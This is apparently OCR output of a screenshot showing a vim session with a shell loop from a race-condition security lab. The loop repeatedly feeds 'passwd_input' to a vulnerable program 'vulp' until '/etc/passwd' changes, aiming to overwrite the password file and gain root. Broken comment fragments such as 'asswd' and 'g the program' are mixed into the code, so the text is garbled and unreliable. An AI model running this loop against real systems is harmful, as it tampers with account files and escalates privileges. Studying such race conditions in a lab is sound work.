 CHECK_FILE="ls -l /etc/passwd"
swd file details
old=$($CHECK_FILE)
asswd
new=$($CHECK_FILE)
n
while [ "$old" == "$new" ]; do
s
./vulp < passwd_input
new=$($CHECK_FILE)
g the program
done
-- INSERT --